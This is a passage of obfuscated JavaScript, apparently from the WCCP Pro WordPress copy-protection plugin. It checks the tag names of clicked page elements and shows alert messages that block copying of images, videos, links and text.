_0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return _0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return _0x3cd22f==_0x170193;},'MUZuZ':_0xc0c4e(0x7ad,0x357,-0x1a6,'TKEH',0x828),'kaUIB':_0x186735(0xf6b,0xe9f,'etmz',0xb58,0xb04)+_0x319803('$y*N',0xc2b,0xf22,0xd0d,0x1144)+_0x5db6b7(0x136,'$Grl',0x7c7,-0x2e6,0x32c),'hHcMQ':_0x5db6b7(0xe99,')MyP',0xf8f,0x12b1,0xa2c),'zZBLt':_0xc0c4e(0x629,0xa3a,0xc41,'etmz',0x4b0),'dJObr':function(_0x565edc,_0x5c6c7a){return _0x565edc(_0x5c6c7a);},'yqZMt':function(_0x1b0aa8,_0x4f8b3e){return _0x1b0aa8===_0x4f8b3e;},'mBoKY':_0x186735(0xa86,0xc36,'g8zd',0xab1,0xbda),'nDgjq':_0xc0c4e(0x3a3,0x9d3,0x78a,'TKEH',0x96a),'uxgcj':_0x186735(0x74a,0xaf8,'wb*1',0x8fa,0xb45),'JFvLp':_0x319803('EX#R',0x14fe,0x1098,0x11cd,0x179d)+_0x186735(0xdf7,0xa26,'vq)&',0x72e,0x788)+_0x186735(0x915,0x281,'udv(',0xb1f,0x784)+_0xc0c4e(0x1124,0xd75,0x1327,'WA6z',0x12b0),'PkuZF':function(_0x4846d3,_0x4be6fa){return _0x4846d3==_0x4be6fa;},'JWEPt':_0x5db6b7(0x5cb,'6S$%',-0x19,0x321,0xc5),'hfXwN':function(_0x480f3e,_0x1c31c7){return _0x480f3e==_0x1c31c7;},'jvLpq':function(_0x43d0c6,_0x3e1526){return _0x43d0c6!==_0x3e1526;},'EraCP':_0x319803('1uf#',0x1dc,-0x183,0x4ea,0xc2d),'BIveY':_0x1c23a3(0x531,'uSKg',0xf98,0xa47,0xc05),'dhQVO':_0x5db6b7(0xe40,'etmz',0x8aa,0xb7d,0x151a),'seKSH':_0xc0c4e(0x9f7,0x105b,0xda1,'BFf#',0x94b),'ojZjo':function(_0x39e1d4,_0x3e67e4){return _0x39e1d4+_0x3e67e4;},'jgidE':_0x5db6b7(0xe81,'z$RJ',0x13df,0xbea,0xbdc)+_0x5db6b7(0x6b,'Zl@y',0x403,-0x46,0x80d)+_0x5db6b7(-0x37,'EX#R',-0x288,-0x124,-0x68d)+_0x5db6b7(0x4de,'vu%V',0x634,0x708,0x2fb)+_0xc0c4e(-0xe1,0x389,0xa72,'$Grl',0x6d)+_0x1c23a3(-0x20b,'1uf#',0x2f,0xb8e,0x455)+',','UWlzt':function(_0xe8c855,_0x35d71a){return _0xe8c855==_0x35d71a;},'fJDKM':_0x186735(0x124e,0xe87,'g6[M',0xf9b,0x1699),'hKTer':function(_0x43c1b1,_0x5c9953){return _0x43c1b1==_0x5c9953;},'GGaHU':function(_0x31a86e,_0x198258){return _0x31a86e==_0x198258;},'YBXbw':function(_0x490ab0,_0xf1d50c){return _0x490ab0==_0xf1d50c;},'NJoet':_0x5db6b7(0xb8a,'etmz',0x12a5,0x1195,0x66f),'wzxGj':_0x186735(0x8da,0x9d9,'Zl@y',0x394,0x5ed),'guHGS':function(_0x194772,_0x125bb7){return _0x194772!=_0x125bb7;},'rGxKW':_0x1c23a3(-0x22c,'BFf#',0x1d1,0xd7,0x404),'KNRTq':_0x1c23a3(0x175,'Cwlm',0x196,-0x1f5,0x220),'mkTiR':function(_0x20a7db,_0x21b31f){return _0x20a7db==_0x21b31f;},'JVqek':function(_0x8cbfe1,_0x4059ce){return _0x8cbfe1==_0x4059ce;},'QZWPB':_0x5db6b7(-0x12,'lsS[',0x21d,-0x1a,0x21c),'rusMe':function(_0x1c2065,_0x120392){return _0x1c2065==_0x120392;},'mMgss':function(_0x50d0b8,_0x472100){return _0x50d0b8==_0x472100;},'Chvqy':function(_0x4bd040,_0x732150){return _0x4bd040==_0x732150;},'dQcQD':_0x1c23a3(-0x17c,'$y*N',0x1d7,-0x5b,0x5da)+'G','rFWFG':function(_0x43fd49,_0x2047b4){return _0x43fd49==_0x2047b4;},'eyIaa':_0x319803('yjAT',0xa38,0x123a,0xcf9,0xdde)+_0x319803('yjAT',0x762,0x6f9,0x722,0xd30),'WLwNp':function(_0x5ee66d,_0x41bf5c){return _0x5ee66d==_0x41bf5c;},'Hydfa':function(_0x28d660,_0x2f1257){return _0x28d660==_0x2f1257;},'zmfTX':function(_0xc0a2c,_0x3845ff){return _0xc0a2c==_0x3845ff;},'rTQpq':_0x5db6b7(0x8bb,'vu%V',0xf3b,0xa11,0x1f0),'queAf':function(_0x2a71fc,_0xf0d387){return _0x2a71fc==_0xf0d387;},'FoziM':function(_0xb8525a,_0x3ffed9){return _0xb8525a==_0x3ffed9;},'VBANa':_0xc0c4e(0x73e,0xa01,0x3cd,'CrZn',0x388),'uOdqR':function(_0x2f5626,_0x49a3fa){return _0x2f5626==_0x49a3fa;},'dLkQD':function(_0x532b36,_0x574727){return _0x532b36==_0x574727;},'BjONA':_0x5db6b7(0x42f,'lsS[',-0x26f,0x571,0xa72)+'N','ZUQrv':function(_0x5d8c45,_0x4a48fc){return _0x5d8c45==_0x4a48fc;},'HxGcc':function(_0x10d4f9,_0x527779){return _0x10d4f9===_0x527779;},'MVWtG':_0x1c23a3(0x14c4,'uSKg',0x8b1,0xeef,0xfd3),'KmMPf':function(_0x416c6c,_0x4b2ee8){return _0x416c6c!=_0x4b2ee8;},'ywIfa':function(_0x368071,_0x744031){return _0x368071===_0x744031;},'VAJtY':_0x5db6b7(0xd06,'UUbr',0x116c,0x60e,0x127d),'RvjOJ':_0x186735(0xfe0,0x11ee,'yjAT',0xef3,0xb19),'XPXkS':_0x319803('g6[M',0xec2,0x12b8,0x1204,0xf50)+_0x186735(0x9ef,0x3d3,'yjAT',0x10b0,0xb0f)+_0x5db6b7(0xd4f,'#cC$',0x92f,0x10bc,0xaa7)+_0xc0c4e(0x2a5,0x6fc,0xc31,'TKEH',0xb0d)+_0x319803('Tw87',0x167,0x68e,0x685,0x13)+_0xc0c4e(0xf65,0xf0d,0x114e,'Zl@y',0xe05)+_0x186735(0x87c,0x607,'vu%V',0x3c5,0x307)+_0x5db6b7(0x974,'*B2s',0x3e5,0xfbb,0x2de)+_0x319803(')MyP',0x1641,0x101a,0x1078,0x13b4)+_0x319803('7a]M',0xf23,0x996,0xcb8,0xdc7)+_0x319803('etmz',0x17a8,0x143e,0x10d0,0x1521)+_0x5db6b7(0xecf,'udv(',0xc1e,0xc8f,0xad0)+'N,','cVeqq':_0x319803('g[J3',0xd31,0xf1b,0xa2b,0xb91),'ufLrc':_0xc0c4e(0x9ea,0x941,0xe1a,'udv(',0x396)+_0x186735(0x77c,-0x1d,'9@B&',0x110,0xec5),'XSzOt':function(_0x26b68e,_0x4beef1){return _0x26b68e!==_0x4beef1;},'ZeOIf':_0x319803('Zl@y',0x593,0xb86,0x50b,0x703),'cbZRS':_0xc0c4e(0x970,0x1080,0x1732,'TKEH',0x1296),'uIitf':_0x5db6b7(0xe8c,'7kW!',0x15a5,0xbeb,0x13c9)+_0x1c23a3(0xbf7,'X)g7',0xe93,0xd76,0xe1f)+_0x1c23a3(0x47a,'$Grl',0x8c1,0x8e6,0x288),'HboYG':function(_0x443135,_0x2cda62){return _0x443135==_0x2cda62;},'xywsI':function(_0x5419f2,_0x11ee8e){return _0x5419f2==_0x11ee8e;},'GIYYJ':function(_0x1c7524,_0x245f97){return _0x1c7524==_0x245f97;},'iquJw':function(_0x3e3013,_0x31ee8d){return _0x3e3013==_0x31ee8d;},'EWWzv':function(_0x1074cf,_0x2ba2ed){return _0x1074cf==_0x2ba2ed;},'IVuzh':_0x5db6b7(0x611,'8[vh',0xa99,0xd9d,0x25b),'EvOLg':function(_0x563af8,_0x1fa1f6){return _0x563af8==_0x1fa1f6;},'FujLV':_0x1c23a3(0x516,'Cwlm',0xe36,0xe4,0x866),'mLTxC':_0x186735(0xf29,0x1382,'8[vh',0x12da,0x1399),'dJfaR':_0xc0c4e(0x50e,0x457,0xb78,'TKEH',-0x230),'GhWXz':function(_0x9e07c,_0x39b66e){return _0x9e07c(_0x39b66e);},'uBDfU':_0xc0c4e(0xb3f,0xe20,0xab7,'g8zd',0x143c),'HlFWH':function(_0x23c1a3,_0x166100){return _0x23c1a3+_0x166100;},'lyNlU':_0x319803('BFf#',-0x1dc,-0x20e,0x360,0x272)+_0xc0c4e(0x3fd,0x7be,0xc9f,'H^Ge',0x5a6)+_0x1c23a3(0x576,'(svR',0xd5b,0xab9,0x94e)+_0x1c23a3(0xe6d,'Tw87',0x42f,0x1018,0xb3c),'qzTfN':function(_0x44a1f0,_0x50591c){return _0x44a1f0==_0x50591c;},'IUjfp':_0x186735(0xf21,0xb6c,'uSKg',0x1374,0xd6e)+_0x5db6b7(0xb32,'CrZn',0x709,0xc32,0xe22),'IeBRD':function(_0x24eacc,_0x4aa343){return _0x24eacc==_0x4aa343;},'KlaSI':function(_0x5144e1,_0x21d2c7){return _0x5144e1!==_0x21d2c7;},'rlZmP':_0xc0c4e(0x6c9,0x35c,-0x138,'Zl@y',0x68a),'SXSHu':_0x5db6b7(0x705,'wb*1',0x929,0x730,0xd05),'DvzoV':function(_0xa68fc1,_0xde7486){return _0xa68fc1(_0xde7486);},'RTgfq':_0x5db6b7(0x581,'7a]M',-0xf1,0xa88,0xa3d),'AHgtF':_0x1c23a3(0x845,'NiyB',0xea4,0x6ac,0x794),'SzzEr':_0xc0c4e(0x7aa,0xf1b,0x1403,'(svR',0x13b4)+_0x186735(0x986,0xdb0,'NiyB',0xe08,0xd15),'LTwPT':_0x1c23a3(0x9f6,'Z3Dp',0x2f5,0x61b,0x695),'hVUQF':function(_0x245f54,_0x3fc5fe){return _0x245f54==_0x3fc5fe;},'ijDNm':_0x319803('8[vh',0x719,0x4ce,0x4d6,0x35d),'KzSIw':function(_0x2c363e,_0x28ec19){return _0x2c363e==_0x28ec19;},'VFUSd':_0x319803('7kW!',0x79a,0xaf9,0x4bc,0x765),'mQRWR':_0x186735(0x1237,0x11a3,'nSq1',0x14ce,0x1227)+'LE','EwpSb':function(_0x277a3b,_0x2318da){return _0x277a3b==_0x2318da;},'WwwbR':_0x1c23a3(0x7a3,'EX#R',0xf12,0x674,0x818)+'ON','RooaF':function(_0x21ced4,_0x5c386d){return _0x21ced4==_0x5c386d;},'xHaSv':_0x186735(0x11e1,0x1026,'7a]M',0x113c,0x11cc)+'R','NCqLc':_0x319803('etmz',0x3b2,0x89e,0x7db,0x246)+'R','zcPig':function(_0x56e104,_0x4ae994){return _0x56e104==_0x4ae994;},'rqfmx':_0x1c23a3(0x6a6,'(svR',0xd74,0x670,0xa5f),'GaeCk':_0x1c23a3(0x2ce,'EvFV',-0x5a8,0x742,0x1ee),'xtwzm':function(_0x15b6de,_0x27e89c){return _0x15b6de!==_0x27e89c;},'JdrGb':_0x1c23a3(0xde5,'CrZn',0x14c4,0xd50,0xd40),'shZGz':function(_0x37c3e2,_0x235489){return _0x37c3e2===_0x235489;},'NbnVF':_0x5db6b7(-0x2e,'oG7K',0x3f5,-0x1d5,-0x3e8)};_0x1ae254[_0x1c23a3(0x1169,'Cwlm',0xaac,0xcd7,0xb70)](wccp_pro_log_to_console_if_allowed,_0x1ae254[_0x1c23a3(0x746,'Tw87',0xcea,0xc8e,0x6e4)],_0x1ae254[_0xc0c4e(0x5d1,0x5df,0x2d1,'WA6z',0xbbd)]);function _0x186735(_0x1709fe,_0x43a50f,_0x306225,_0x22d41d,_0x3f746b){return _0x2b6125(_0x306225,_0x43a50f-0xe1,_0x306225-0x21,_0x1709fe-0x5ef,_0x3f746b-0x12b);}_0x411b8e=_0x411b8e||window[_0xc0c4e(0x7ea,0x6bc,0x777,'vq)&',0x4cc)];if(_0x1ae254[_0x319803('yjAT',0x211,0xdc1,0x6d8,0x995)](_0x1ae254[_0x319803('BFf#',0xec3,0x156d,0x1208,0xc70)](apply_class_exclusion,_0x411b8e),_0x1ae254[_0x186735(0x750,0x225,'H^Ge',0x6e9,0x8dd)]))return!(0x1e*0xf2+0xc77*-0x1+0x1*-0xfe5);var _0x233ccd=_0x1ae254[_0x5db6b7(0x2bc,'nSq1',0x5ef,-0x127,0x8d6)];function _0xc0c4e(_0x30de5c,_0x200bd9,_0x574079,_0x133ecc,_0x98c76b){return _0x352721(_0x200bd9-0x495,_0x200bd9-0x6c,_0x574079-0x53,_0x133ecc,_0x98c76b-0x2c);}function _0x1c23a3(_0x1e6323,_0x188b80,_0x59af0d,_0x3dd88c,_0x544a8c){return _0xfc2a8b(_0x1e6323-0x8d,_0x188b80,_0x59af0d-0x1b9,_0x544a8c-0x24a,_0x544a8c-0x1af);}var _0x5ad886=_0x1ae254[_0x186735(0xc30,0xab1,'g6[M',0xece,0xc66)](_0x411b8e,null)?event[_0x319803('lKOa',0x1409,0x1178,0xd86,0x10e0)+_0xc0c4e(0x3a1,0x4dd,0x42a,'WA6z',0x45b)][_0x319803('TKEH',0x8ee,0x413,0x821,0x43b)+'me']:_0x411b8e[_0x319803('TKEH',-0x22a,0xbf1,0x565,0x6be)+'t'][_0xc0c4e(0xad4,0xee1,0xf20,'an]A',0x7ee)+'me'],_0x117667=_0x411b8e[_0x5db6b7(0xb96,'Z3Dp',0xf63,0xccc,0x10be)+'t']||_0x411b8e[_0xc0c4e(0x15b8,0xf93,0xc5d,'wb*1',0x1074)+_0xc0c4e(0xd0b,0x8dc,0xed7,'g8zd',0x2fc)],_0xc6789b='',_0x1ec4d4='';if(_0x1ae254[_0xc0c4e(0x6f6,0xd5f,0x10ee,'nex$',0x10b3)](_0x117667[_0x319803('Tw87',0xd73,0x99e,0x682,0x61)+_0x5db6b7(0xece,'BFf#',0x953,0xfb4,0xcaa)+_0xc0c4e(0x50e,0x48a,0x18c,'nSq1',0x4e)],null))_0xc6789b=_0x117667[_0x5db6b7(0x80f,'yjAT',0x144,0x718,0x93f)+_0xc0c4e(0x991,0xd46,0x1017,'Tw87',0x1426)+_0x319803('NiyB',0x6d4,0xf4d,0x866,0x301)][_0x1c23a3(0x6e1,'X)g7',0x8a,0x641,0x40e)+'me'];if(_0x1ae254[_0x186735(0x118c,0x15ed,'CrZn',0xda2,0xe38)](_0x117667[_0xc0c4e(0xf00,0x877,0xe8a,'X)g7',0x471)+_0x186735(0x719,0xe54,'EvFV',0x922,0x1bb)+_0x319803('1uf#',0x43c,0xc88,0x762,0x3a)],null))_0x1ec4d4=_0x117667[_0xc0c4e(0xb0b,0x6d3,0x5ba,'Cwlm',0x3f6)+_0x186735(0x7b0,0x872,'g8zd',0x4f7,0x1ea)+_0x1c23a3(0xb6a,'EX#R',0x952,0xdec,0xd9b)][_0x319803('uSKg',0xce3,0xd87,0xba4,0x464)+_0x1c23a3(0xd6c,'etmz',0xdfd,0xce4,0x982)+_0x1c23a3(0xb14,'nex$',0xaa9,0xa27,0x810)][_0x1c23a3(0xb79,'*B2s',0x11d8,0x43c,0xa61)+'me'];var _0x4972d9=_0x1ae254[_0x319803('NiyB',0x1337,0x498,0xbfd,0xf1d)];if((_0x1ae254[_0x186735(0x1058,0x91f,'esKD',0x15de,0x10b0)](_0x5ad886,_0x1ae254[_0xc0c4e(0x15a4,0x11aa,0xb48,'Tw87',0x12f1)])||_0x1ae254[_0x1c23a3(0x757,'NiyB',0x42e,0x8e5,0x6c3)](_0x5ad886,_0x1ae254[_0x319803('7a]M',0x857,-0x14a,0x38b,0x383)]))&&_0x1ae254[_0x186735(0xcc1,0x1041,'X)g7',0x11af,0xdc7)](_0x4972d9,_0x1ae254[_0xc0c4e(0x304,0x72e,0x76b,'nSq1',0x106)])){if(_0x1ae254[_0x1c23a3(0x4e7,'BFf#',0x831,-0x460,0x306)](_0x1ae254[_0x186735(0x865,0x366,'g6[M',0xd80,0xc02)],_0x1ae254[_0x1c23a3(0x5ce,'UUbr',0x890,0x1474,0xce3)])){if(_0x1ae254[_0x319803('Cwlm',0x88c,0x1134,0xefc,0x167c)](_0x17acd6,''))_0x1ae254[_0x1c23a3(-0x1cb,'wHy(',0x198,0x54c,0x195)](_0x9697fb,_0x541a7e);return!(-0x336+-0x1073+0x13aa);}else{if(_0x1ae254[_0x5db6b7(0x89d,'p]kc',0xe4f,0xd90,0x5d0)](alertMsg_IMG,''))_0x1ae254[_0x186735(0x635,0x119,'1uf#',0x9c8,0x9f4)](show_wccp_pro_message,alertMsg_IMG);return!(-0x1*0x1c21+0x1*0xd13+0xf0f);}}else{if(_0x1ae254[_0x5db6b7(0x8b5,'g[J3',0x460,0x8cf,0x81b)](_0x1ae254[_0xc0c4e(0xa9,0x823,0x9a9,'EX#R',0x585)],_0x1ae254[_0x5db6b7(0x5d3,'7UlI',0xb60,0x135,0x58c)]))_0x233ccd=_0x1ae254[_0x186735(0xbad,0x6e2,'CrZn',0x119d,0x10ae)](_0x233ccd,_0x1ae254[_0x5db6b7(0xd24,'7UlI',0x87f,0xb52,0x1239)]);else{var _0x149a3b=_0x1ae254[_0xc0c4e(0x118a,0xdfa,0x6f4,'*B2s',0xdd6)][_0xc0c4e(0x8d5,0xe9a,0x8b4,'uSKg',0xd14)]('|'),_0x2bf463=0xcc*-0x9+0x16*-0x175+0x273a;while(!![]){switch(_0x149a3b[_0x2bf463++]){case'0':try{var _0x4c4d5a=_0x5451da[_0x186735(0x1351,0x1a17,'7UlI',0x1398,0x1280)+_0x5db6b7(0x73e,'$y*N',0x30b,0xbe4,0xe12)+'d'](_0x1ae254[_0xc0c4e(0x16c6,0x1205,0xc63,'nSq1',0x15e0)]),_0x46e822=_0x4c4d5a?_0x1ae254[_0x1c23a3(-0x86,'uSKg',-0xf0,0xb0f,0x598)]:_0x1ae254[_0x186735(0x1178,0x184f,'wHy(',0x1672,0xc6d)];_0x24a202[_0x5db6b7(0x9d6,'Ng2*',0x327,0x83e,0x812)](_0x1ae254[_0x186735(0x1211,0xdf3,'#cC$',0x1270,0x17fe)](_0x1ae254[_0x1c23a3(0x3c1,'$Grl',0x4c7,0x2fe,0x937)],_0x46e822));}catch(_0x4248e8){_0x4fe0bb[_0x1c23a3(0x69c,')MyP',0x4,-0x267,0x15c)](_0x1ae254[_0x319803('*B2s',0x938,0xbea,0x809,0xa33)],_0x4248e8);}continue;case'1':var _0x5df752=_0x35ea5e[_0x186735(0x10ad,0xb8d,'esKD',0xd5d,0x157f)+_0xc0c4e(0xda,0x772,0xda6,'wHy(',0x653)+_0xc0c4e(0x355,0x766,0xcd,'udv(',0x6c8)](_0x1ae254[_0x5db6b7(0x677,'Tw87',0xc1c,0xda8,0x810)]);continue;case'2':_0x5df752[_0x5db6b7(0x4d3,'lsS[',-0x1de,0x13f,0x4ff)+'t']();continue;case'3':_0x5df752[_0x1c23a3(0x10c,'CrZn',0x776,0x582,0x5a9)]=_0x542050;continue;case'4':_0x51bcb7[_0x1c23a3(0xb90,'*B2s',0xbc0,0x3c9,0x7dd)][_0x5db6b7(0x130,'q^8T',-0x2f,0x7af,0x82d)+_0x1c23a3(0x985,'vu%V',0x7bc,0xbd0,0x443)+'d'](_0x5df752);continue;case'5':_0x6bac57[_0x1c23a3(0xbef,'EvFV',0x655,0xa8c,0x471)][_0xc0c4e(0x5ba,0x76f,0x835,'$Grl',0x395)+_0x186735(0x1222,0xa95,'H^Ge',0x15ca,0x14e7)+'d'](_0x5df752);continue;case'6':_0x5df752[_0x319803('Ng2*',0xa91,0xdf3,0xf8c,0xb99)]();continue;}break;}}}_0x4972d9=_0x1ae254[_0x1c23a3(0x15e2,'z$RJ',0xecf,0xa29,0xeb5)];if((_0x1ae254[_0x1c23a3(0x68c,'uSKg',0x3aa,0x101b,0x8a1)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0x1075,0xb42,0x123d,0x125e)])||_0x1ae254[_0xc0c4e(0x467,0x50d,0xc6a,'H^Ge',-0x1df)](_0x5ad886,_0x1ae254[_0x5db6b7(0xe6e,'esKD',0xcc3,0x1127,0x104f)])||_0x1ae254[_0x1c23a3(0x3b9,'z$RJ',0xbe,0x3ae,0x718)](_0x5ad886,_0x1ae254[_0x319803('NiyB',0x411,0xbe6,0x68c,0xb5c)]))&&_0x1ae254[_0xc0c4e(-0xcb,0x496,0x88,'vu%V',0xbd6)](_0x4972d9,_0x1ae254[_0x186735(0x5a6,0xd4,'6S$%',0x7f,0x930)])){if(_0x1ae254[_0x186735(0xd06,0x11c5,'an]A',0xe92,0xa90)](_0x1ae254[_0x186735(0x1126,0x1446,'nSq1',0xe1c,0x12dc)],_0x1ae254[_0x5db6b7(0xeb7,'9@B&',0xa92,0x10f1,0xa5f)])){if(_0x1ae254[_0x1c23a3(0x1314,'wb*1',0x690,0x126e,0xcdd)](alertMsg_VIDEO,''))_0x1ae254[_0x319803('vq)&',0xb6f,0xce7,0x60a,0xcdb)](show_wccp_pro_message,alertMsg_VIDEO);return!(0x155a+0xd*0x5e+-0x1a1f);}else{var _0xa331aa=_0x1ae254[_0x1c23a3(0xae1,'g[J3',0x5d5,0xa01,0x78b)][_0x5db6b7(0x762,'Z3Dp',0x2ee,0x5ff,0x9cb)]('|'),_0x589c53=-0x1*-0xaf9+-0x1e34+0x133b;while(!![]){switch(_0xa331aa[_0x589c53++]){case'0':var _0x239f42=_0x4d2807[_0x13cef3];continue;case'1':_0x9b67f7[_0x319803('Cwlm',0xd3c,0x6be,0x9d7,0x790)+_0x5db6b7(0x448,'NiyB',0x87c,-0x76,-0x2a3)]=_0xbb2367[_0x319803('an]A',0xa2b,0xda7,0x10e0,0x165f)+_0xc0c4e(0x5f7,0x757,0x549,'g8zd',0xd2d)][_0x319803('g[J3',0xc09,0x14b,0x843,0xf99)](_0xbb2367);continue;case'2':_0x9b67f7[_0xc0c4e(0x3b5,0x92d,0xa58,'Z3Dp',0x229)+_0x186735(0x820,0x22b,'nSq1',0x798,0xb93)]=_0x297d75[_0x5db6b7(-0x46,'EvFV',-0x319,0x429,-0x4f3)](_0x217f54);continue;case'3':var _0xbb2367=_0x458afe[_0x239f42]||_0x9b67f7;continue;case'4':_0x537d51[_0x239f42]=_0x9b67f7;continue;case'5':var _0x9b67f7=_0x1b7a20[_0x186735(0x62b,0xec,'Tw87',0x413,0x80b)+_0x5db6b7(0x4fb,'wb*1',-0x18a,0xc0a,0x6a1)+'r'][_0x319803('yjAT',0x273,-0xce,0x3dc,0xb20)+_0x1c23a3(0x6c4,'7kW!',0x5f5,0x5a5,0x3bb)][_0xc0c4e(0xe80,0x956,0x2d2,'#cC$',0x673)](_0x3847a3);continue;}break;}}}else{if(_0x1ae254[_0x319803('vq)&',0x9e9,0x15e9,0xeee,0xa77)](_0x1ae254[_0x5db6b7(0xb94,'q^8T',0xdc9,0x11b5,0xa90)],_0x1ae254[_0x186735(0xaa3,0xcac,'vq)&',0xeeb,0x300)]))return'IE';else _0x233ccd=_0x1ae254[_0x186735(0xa59,0xb39,'Z3Dp',0xfc1,0xcb7)](_0x233ccd,_0x1ae254[_0x1c23a3(0xf92,'q^8T',0xcc3,0x92d,0xd1b)]);}_0x4972d9=_0x1ae254[_0x1c23a3(0x1120,'#cC$',0xf0b,0x1177,0xaad)];function _0x319803(_0x2748db,_0x48a487,_0x5260fc,_0x326ec,_0x2f83b8){return _0x4aaa91(_0x2748db-0x84,_0x48a487-0x120,_0x326ec- -0x21e,_0x2748db,_0x2f83b8-0x1c8);}if((_0x1ae254[_0xc0c4e(0x136f,0xf61,0xc30,'1uf#',0xcf0)](_0x5ad886,'A')||_0x1ae254[_0x1c23a3(0x7a6,'g8zd',0xf11,0xbc0,0xe82)](_0x5ad886,_0x1ae254[_0x186735(0x1138,0x1551,'z$RJ',0x1741,0x164a)])||_0x1ae254[_0xc0c4e(0x69c,0x505,0x19a,'*B2s',-0xf2)](_0xc6789b,'A')||_0x1ae254[_0x1c23a3(0x7dd,'X)g7',-0x371,0x5bc,0x24f)](_0x1ec4d4,'A'))&&_0x1ae254[_0xc0c4e(0x467,0xb8d,0xafd,'Cwlm',0xd97)](_0x4972d9,_0x1ae254[_0xc0c4e(0x896,0xb6b,0x12a4,'yjAT',0x4b9)])){if(_0x1ae254[_0x1c23a3(0xdb,'(svR',0xcf4,0xa20,0x68f)](_0x1ae254[_0x1c23a3(0x5d7,'BFf#',0x9e0,0x6be,0x480)],_0x1ae254[_0x5db6b7(0x1cb,'CrZn',0x1d7,0x64d,0x336)])){_0x1fe1ab=_0x4eecce[_0x319803('z$RJ',0x8ef,0x9c1,0xee4,0x131d)+_0x319803('(svR',0x3b5,0x18b,0x549,0xa6a)+'te'](_0x1ae254[_0xc0c4e(0x96f,0xb24,0xc05,'uOXl',0x7af)]);if(_0x1ae254[_0xc0c4e(0xaef,0xb9d,0x476,'$y*N',0x551)](typeof _0x555a4c[_0xc0c4e(0x10f5,0xc7e,0x108d,'wHy(',0x7dc)+_0xc0c4e(0xda2,0x8a4,0x50f,'etmz',0x382)+'te'],_0x1ae254[_0x1c23a3(-0xa9,'CrZn',-0x506,0x19f,0x16d)])){if(_0x45aefe[_0x1c23a3(0x53f,'7UlI',0xab6,0xb12,0xbaf)+_0x5db6b7(0x30,'EvFV',0x1d0,0x327,0x20e)+'te'](_0x1ae254[_0x5db6b7(0xc2d,'g8zd',0x7dc,0xec0,0x51d)]))_0x49eeff=!(-0x2d6+-0xd*-0x238+-0x1a02);}}else{if(_0x1ae254[_0x1c23a3(0x1311,'#cC$',0x6b2,0xade,0xdd5)](alertMsg_A,''))_0x1ae254[_0xc0c4e(0x2b5,0x5a8,0x6c7,'7kW!',0x348)](show_wccp_pro_message,alertMsg_A);return!(-0x160e+-0x7bb*0x2+0x2585);}}else{if(_0x1ae254[_0x5db6b7(0x330,'1uf#',0x576,0x231,0x7fa)](_0x1ae254[_0xc0c4e(0xa41,0xed7,0x1626,'6S$%',0x9d5)],_0x1ae254[_0x5db6b7(0x56f,'uSKg',0xb48,0x88a,0xa5f)])){_0x233ccd=_0x1ae254[_0x5db6b7(0x862,'(svR',0x939,0x2fe,0x166)](_0x233ccd,'A,');if(_0x1ae254[_0x1c23a3(0x302,'wHy(',0x4e5,0xa8a,0x4a5)](_0xc6789b,'A')||_0x1ae254[_0x5db6b7(0x36a,'TKEH',0xab9,0x8c5,0x285)](_0x1ec4d4,'A'))_0x5ad886='A';}else _0x1ae254[_0xc0c4e(0x139,0x8d8,0x4fa,'8[vh',0xf67)](_0x5253b2,_0x294f40),_0x39095a=null;}_0x4972d9=_0x1ae254[_0x186735(0x669,0x3f6,'Cwlm',0x140,0xa3b)];if((_0x1ae254[_0x1c23a3(0x3b3,'Ng2*',0xbb6,0x253,0x815)](_0x5ad886,'P')||_0x1ae254[_0x186735(0x8c3,0xf5b,'TKEH',0xbc0,0xd96)](_0x5ad886,'B')||_0x1ae254[_0x186735(0xd27,0x773,'TKEH',0xa88,0x950)](_0x5ad886,_0x1ae254[_0x5db6b7(0xd6e,'(svR',0x8b3,0xdb5,0x1048)])||_0x1ae254[_0x186735(0x86f,0x9a5,'g6[M',0x24e,0x75c)](_0x5ad886,'LI')||_0x1ae254[_0xc0c4e(0x1264,0x11ff,0xf6e,'q^8T',0xa6f)](_0x5ad886,'UL')||_0x1ae254[_0x5db6b7(0xead,'etmz',0xa02,0x1524,0x154c)](_0x5ad886,_0x1ae254[_0x1c23a3(0xadd,'TKEH',0xbbd,0x6fe,0xb59)])||_0x1ae254[_0x5db6b7(0x798,'z$RJ',0x866,0x7a5,0xb73)](_0x5ad886,'OL')||_0x1ae254[_0x319803('Cwlm',0xad7,0x895,0xbf9,0x1197)](_0x5ad886,_0x1ae254[_0x5db6b7(0x87c,'p]kc',0x777,0x29c,0xe6d)])||_0x1ae254[_0xc0c4e(0x9d4,0xdf2,0x1220,'wb*1',0x83a)](_0x5ad886,'TH')||_0x1ae254[_0x1c23a3(0x841,'g[J3',0xce1,0x912,0xfb4)](_0x5ad886,'TR')||_0x1ae254[_0x1c23a3